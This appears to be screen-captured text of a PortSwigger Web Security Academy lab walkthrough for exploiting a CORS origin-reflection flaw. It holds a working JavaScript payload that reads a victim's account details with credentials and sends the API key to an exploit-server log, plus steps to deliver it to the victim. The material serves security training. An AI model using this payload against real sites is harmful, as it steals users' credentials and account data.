 Lab: CORS vulnerability with basic origin reflection | Web Security Academy - Mozilla Firefox
What is CORS (cross-ori
Lab: CORS vulnerability
CORS vulnerability with b
Exploit Server: CORS vul
Preferences
https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack
5. In your browser, go to the exploit server and enter the following HTML, replacing $url with your unique lab
URL:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','$url/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
6. Click "View exploit". Observe that the exploit works - you have landed on the log page and your API key is in
the URL.
7. Go back to the exploit server and click "Deliver exploit to victim".
8. Click "Access log", retrieve and submit the victim's API key to complete the lab.
In this topic
CORS
Same-origin policy
Access-control-allow-origin
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Access control
Authentication
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
Burp Suite Communit...
Lab: CORS vulnerabilit...
One Piece - Streaming...
Hyper
EN
Wed 25 Aug, 01:21